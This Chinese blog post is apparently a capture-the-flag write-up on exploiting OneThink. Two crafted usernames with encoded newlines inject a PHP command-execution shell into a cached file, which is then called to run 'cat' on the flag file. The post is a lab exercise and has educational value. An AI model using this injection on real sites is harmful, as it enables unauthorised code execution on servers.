onethink-i春秋

2024-08-24 22:35:43

记一道onethink漏洞拿flag的题。

因为用户名长度被限制了,注册两个账号分别为

%0a$a=$_GET[a];//

%0aecho `$a`;// #(%0a是换行符的urlencode)



点击注册,抓包,先将%0a编码成的%250a还原成%0a,再对%0a urldecode,然后放包。

接着以同样的方法注册第二个的账户。

再一次登录注册的两个账户,在登录的时候也要像上面一样抓包修改%0a。

登录上第二个账户之后访问

/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php?a=cat ../../flag.php

查看源代码得到flag

漏洞复现参考链接:https://www.anquanke.com/post/id/152584

最新文章

- Tech Websites

- Qt——浅谈样式表

- php经典算法(转载)

- 更新App版本的流程

- 谈谈自己对C语言中函数指针的一些理解 (第一次写博客,有点小兴奋哈)

- 基于SignalR的小型IM系统

- PHP入门part2

- hdu 2669 Romantic (乘法逆元)

- lnmp_auto:自动化安装lnmp环境脚本

- QQ空间分享功能(二)

- iOS开发之通知使用总结

- java处理日期时间

- [SQL]一组数据中Name列相同值的最大Je与最小je的差

- opengl截图

- schema对象介绍

- android 手电筒的实现

- Xml 学习二

- sublime text 3解放鼠标的快捷键总结

- util.go

- 解决反射型XSS漏洞攻击